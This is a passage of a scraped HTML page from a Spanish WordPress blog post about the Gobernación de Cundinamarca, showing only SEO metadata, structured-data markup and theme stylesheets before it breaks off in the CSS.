

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sistemafallido.com/gobernacion-de-cundinamarca/
body_size: 22531
content:
<!doctype html>
<html lang="es" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head><script></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gobernacion de cundinamarca</title>
	<meta name="description" content="En este artículo, exploraremos el papel crucial de la Gobernación de Cundinamarca en el desarrollo integral de Colombia." />
	<link rel="canonical" href="https://sistemafallido.com/gobernacion-de-cundinamarca/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gobernacion de cundinamarca" />
	<meta property="og:description" content="En este artículo, exploraremos el papel crucial de la Gobernación de Cundinamarca en el desarrollo integral de Colombia." />
	<meta property="og:url" content="https://sistemafallido.com/gobernacion-de-cundinamarca/" />
	<meta property="og:site_name" content="Sistema" />
	<meta property="article:published_time" content="2023-06-16T11:15:20+00:00" />
	<meta property="og:image" content="https://sistemafallido.com/wp-content/uploads/2023/06/descarga-94.jpeg" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Vanesa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Vanesa" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="16 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sistemafallido.com/gobernacion-de-cundinamarca/","url":"https://sistemafallido.com/gobernacion-de-cundinamarca/","name":"Gobernacion de cundinamarca","isPartOf":{"@id":"https://sistemafallido.com/#website"},"primaryImageOfPage":{"@id":"https://sistemafallido.com/gobernacion-de-cundinamarca/#primaryimage"},"image":{"@id":"https://sistemafallido.com/gobernacion-de-cundinamarca/#primaryimage"},"thumbnailUrl":"https://sistemafallido.com/wp-content/uploads/2023/06/descarga-94.jpeg","datePublished":"2023-06-16T11:15:20+00:00","dateModified":"2023-06-16T11:15:20+00:00","author":{"@id":"https://sistemafallido.com/#/schema/person/28ad5d78071c349642675dceee6b8f77"},"description":"En este artículo, exploraremos el papel crucial de la Gobernación de Cundinamarca en el desarrollo integral de Colombia.","breadcrumb":{"@id":"https://sistemafallido.com/gobernacion-de-cundinamarca/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://sistemafallido.com/gobernacion-de-cundinamarca/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://sistemafallido.com/gobernacion-de-cundinamarca/#primaryimage","url":"https://sistemafallido.com/wp-content/uploads/2023/06/descarga-94.jpeg","contentUrl":"https://sistemafallido.com/wp-content/uploads/2023/06/descarga-94.jpeg","width":200,"height":200},{"@type":"BreadcrumbList","@id":"https://sistemafallido.com/gobernacion-de-cundinamarca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://sistemafallido.com/"},{"@type":"ListItem","position":2,"name":"Gobernacion de cundinamarca"}]},{"@type":"WebSite","@id":"https://sistemafallido.com/#website","url":"https://sistemafallido.com/","name":"Sistema","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sistemafallido.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://sistemafallido.com/#/schema/person/28ad5d78071c349642675dceee6b8f77","name":"Vanesa","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://sistemafallido.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5fcea8698abed311ccf2406a8aa8a65fae416c447cddf9de68f55a265a087397?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5fcea8698abed311ccf2406a8aa8a65fae416c447cddf9de68f55a265a087397?s=96&d=mm&r=g","caption":"Vanesa"},"url":"https://sistemafallido.com/author/vanesa/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Sistema &raquo; Feed" href="https://sistemafallido.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sistema &raquo; Feed de los comentarios" href="https://sistemafallido.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" type="application/rss+xml" title="Sistema &raquo; Comentario Gobernacion de cundinamarca del feed" href="https://sistemafallido.com/gobernacion-de-cundinamarca/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sistemafallido.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsistemafallido.com%2Fgobernacion-de-cundinamarca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sistemafallido.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsistemafallido.com%2Fgobernacion-de-cundinamarca%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: #2B6CB0;--wp--preset--color--theme-palette-2: #215387;--wp--preset--color--theme-palette-3: #1A202C;--wp--preset--color--theme-palette-4: #2D3748;--wp--preset--color--theme-palette-5: #4A5568;--wp--preset--color--theme-palette-6: #718096;--wp--preset--color--theme-palette-7: #EDF2F7;--wp--preset--color--theme-palette-8: #F7FAFC;--wp--preset--color--theme-palette-9: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 40px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kadence-global-css' href='https://sistemafallido.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.1.49' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-hero.post-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding{padding:0px 0px 0px 0px;}.site-branding .site-title{font-weight:700;font-size:26px;line-height:1.2;color:var(--global-palette3);}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 